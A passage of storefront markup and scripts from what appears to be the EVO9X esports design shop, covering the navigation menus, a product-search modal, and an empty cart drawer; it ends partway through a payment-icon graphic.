        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Join Us
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/design-packages" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Design Packages
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/products/custom-design-package" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Custom Package
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/collections/single-designs" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Single Designs
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/pages/pro-team-stores" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Pro Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Affiliate
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/affiliate-tiers" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Affiliate Tiers
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Dashboard
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/rewards" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Rewards
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          EVO9X
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/about-us" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    About Us
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/contact-us-1" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Contact
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="#" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Opinions
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/event-bundles" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Event Bundles
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/gift-cards" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Gift Cards
        </a>

        
      </div>
    
  </nav>



    <div class="ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <button
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Search"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      

      
        <a
          href="/account/login"
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Log in"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.75 6a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0ZM4.501 20.118a7.5 7.5 0 0 1 14.998 0A17.933 17.933 0 0 1 12 21.75c-2.676 0-5.216-.584-7.499-1.632Z" />
          </svg>
        </a>
      

      
  <a
    href="/cart"
    class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
    aria-label="Cart (0 items)"
  >
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
        d="M15.75 10.5V6a3.75 3.75 0 1 0-7.5 0v4.5m11.356-1.993 1.263 12c.07.665-.45 1.243-1.119 1.243H4.25a1.125 1.125 0 0 1-1.12-1.243l1.264-12A1.125 1.125 0 0 1 5.513 7.5h12.974c.576 0 1.059.435 1.119.993ZM8.625 10.5a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Zm7.5 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z" />
    </svg>
    
  </a>


    </div>
  </div>

  <div class="ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
<div class="ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
  
    <nav class="ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Join Us
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/design-packages">Design Packages</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/products/custom-design-package">Custom Package</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/collections/single-designs">Single Designs</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/pages/pro-team-stores" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Pro Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Affiliate
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/affiliate-tiers">Affiliate Tiers</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/ambassador-portal">Dashboard</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/rewards">Rewards</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              EVO9X
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/about-us">About Us</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/contact-us-1">Contact</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="#">Opinions</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/event-bundles" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Event Bundles
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/gift-cards" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Gift Cards
            </a>
            
          </div>

          
        </div>
      
    </nav>
  
</div>


<style>
  /* Make parent nav items relative so submenu can position over them */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative;
  /* Use flex for the main list item to control children, though this isn't strictly necessary for the toggle alignment */
  display: flex;
  flex-direction: column; /* Stack the parent link wrapper and the submenu */
}

/* New: Style for the container holding the parent link text AND the toggle */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child {
    display: flex; /* Makes children (link text and toggle) align horizontally */
    justify-content: space-between; /* Pushes link text to the left and toggle to the right */
    align-items: center; /* Vertically centers the text and the toggle */
    padding-right: 15px; /* Add some padding on the right for spacing */
}

/* Ensure the main link text takes up the necessary space and is styled correctly */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child > a {
    /* Adjust as necessary for your link styling */
    flex-grow: 1; /* Allows the link text to take up most of the space */
    padding: 15px 0; /* Example vertical padding for the link */
    text-decoration: none;
    color: #222;
    /* Other link styles... */
}

/* First-level submenu (No changes needed for positioning) */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
  z-index: 9999;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  border-radius: 5px;
}

/* Open state */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.open {
  max-height: 500px;
  padding: 10px 0;
}

/* Submenu links */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 a {
  display: block;
  padding: 8px 15px;
  color: #222;
  text-decoration: none;
}

/* Toggle button */
.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 14px;
  margin-left: 5px;
  /* Ensure the toggle doesn't have extra margins/padding that disrupt alignment */
  padding: 0;
}
</style>



<script>
  // Toggle main submenu
  document.querySelectorAll('.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const submenu = btn.parentElement.nextElementSibling;
      if (!submenu) return;
      submenu.classList.toggle('open');
      if(submenu.classList.contains('open')){
        submenu.style.maxHeight = submenu.scrollHeight + "px";
      } else {
        submenu.style.maxHeight = "0";
      }
    });
  });

  // Toggle sub-submenu
  document.querySelectorAll('.ai-header-mobile-subsubmenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const subsubmenu = btn.parentElement.nextElementSibling;
      if (!subsubmenu) return;
      subsubmenu.classList.toggle('open');
      if(subsubmenu.classList.contains('open')){
        subsubmenu.style.maxHeight = subsubmenu.scrollHeight + "px";
      } else {
        subsubmenu.style.maxHeight = "0";
      }
    });
  });
</script>

  <div class="ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <div class="ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        <h2 class="ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">Search products</h2>
        <button class="ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Close search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
          </svg>
        </button>
      </div>

      <form class="ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" action="/search" method="get" role="search">
        <input
          class="ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          type="search"
          name="q"
          placeholder="Search for products..."
          autocomplete="off"
          autocorrect="off"
          autocapitalize="off"
        >
        <button type="submit" class="ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      </form>

      <div class="ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
    </div>
  </div>
</header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9>

<script>
  (function() {
    class HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 extends HTMLElement {
      constructor() {
        super();
        this.searchResults = [];
        this.searchTimeout = null;
        this.isSearching = false;
      }

      connectedCallback() {
        this.searchButton = this.querySelector('.ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchModal = this.querySelector('.ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchClose = this.querySelector('.ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchInput = this.querySelector('.ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchForm = this.querySelector('.ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchResultsContainer = this.querySelector('.ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuToggle = this.querySelector('.ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenu = this.querySelector('.ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuOverlay = this.querySelector('.ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');

        this.setupEventListeners();
      }

      setupEventListeners() {
        if (this.searchButton) {
          this.searchButton.addEventListener('click', () => {
            this.openSearch();
          });
        }

        if (this.searchClose) {
          this.searchClose.addEventListener('click', () => {
            this.closeSearch();
          });
        }

        if (this.searchModal) {
          this.searchModal.addEventListener('click', (e) => {
            if (e.target === this.searchModal) {
              this.closeSearch();
            }
          });
        }

        if (this.searchInput) {
          this.searchInput.addEventListener('input', (e) => {
            this.handleSearchInput(e.target.value);
          });

          this.searchInput.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
              this.closeSearch();
            }
          });
        }

        if (this.mobileMenuToggle && this.mobileMenu) {
          this.mobileMenuToggle.addEventListener('click', () => {
            this.toggleMobileMenu();
          });

          this.mobileMenuOverlay.addEventListener('click', () => {
            this.closeMobileMenu();
          });
        }

        document.addEventListener('keydown', (e) => {
          if (e.key === 'Escape') {
            if (this.searchModal && this.searchModal.classList.contains('active')) {
              this.closeSearch();
            }
            if (this.mobileMenu && this.mobileMenu.classList.contains('active')) {
              this.closeMobileMenu();
            }
          }
        });
      }

      openSearch() {
        this.searchModal.classList.add('active');
        document.body.style.overflow = 'hidden';
        setTimeout(() => {
          this.searchInput.focus();
        }, 400);
      }

      closeSearch() {
        this.searchModal.classList.remove('active');
        document.body.style.overflow = '';
        this.searchInput.value = '';
        this.searchResultsContainer.innerHTML = '';
        this.isSearching = false;
      }

      handleSearchInput(query) {
        clearTimeout(this.searchTimeout);
        if (query.length < 2) {
          this.searchResultsContainer.innerHTML = '';
          return;
        }

        this.showLoading();
        this.searchTimeout = setTimeout(() => {
          this.performSearch(query);
        }, 300);
      }

      showLoading() {
        if (!this.isSearching) {
          this.isSearching = true;
          this.searchResultsContainer.innerHTML = `
            <div class="ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              <span class="ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></span>
              Searching...
            </div>
          `;
        }
      }

      async performSearch(query) {
        try {
          const response = await fetch(`/search/suggest.json?q=${encodeURIComponent(query)}&resources[type]=product&resources[limit]=8`);
          const data = await response.json();
          
          this.isSearching = false;
          
          if (data.resources && data.resources.results && data.resources.results.products) {
            this.displaySearchResults(data.resources.results.products);
          } else {
            this.displayNoResults();
          }
        } catch (error) {
          console.error('Search error:', error);
          this.isSearching = false;
          this.displayNoResults();
        }
      }

      displaySearchResults(products) {
        if (products.length === 0) {
          this.displayNoResults();
          return;
        }

        const resultsHTML = products.map(product => {
          const imageUrl = product.image ? product.image : '';
          const price = product.price ? this.formatMoney(product.price) : '';
          return `
            <a href="${product.url}" class="ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              ${imageUrl ? `<img src="${imageUrl}" alt="${product.title}" class="ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" loading="lazy">` : ''}
              <div class="ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                <h3 class="ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${product.title}</h3>
                ${price ? `<p class="ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${price}</p>` : ''}
              </div>
            </a>
          `;
        }).join('');

        this.searchResultsContainer.innerHTML = resultsHTML;
      }

      displayNoResults() {
        this.searchResultsContainer.innerHTML = `
          <div class="ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            No products found
          </div>
        `;
      }

      formatMoney(cents) {
        const amount = cents / 100;
        return new Intl.NumberFormat('usd', {
          style: 'currency',
          currency: 'USD'
        }).format(amount);
      }

      toggleMobileMenu() {
        this.mobileMenu.classList.toggle('active');
        this.mobileMenuOverlay.classList.toggle('active');
        document.body.style.overflow = this.mobileMenu.classList.contains('active') ? 'hidden' : '';
      }

      closeMobileMenu() {
        this.mobileMenu.classList.remove('active');
        this.mobileMenuOverlay.classList.remove('active');
        document.body.style.overflow = '';
      }
    }

    customElements.define('header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9', HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9);
  })();
</script>

</div>


</div><div id="shopify-section-sections--18805060862127__175915425815fb9c87" class="shopify-section shopify-section-group-header-group">

</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" 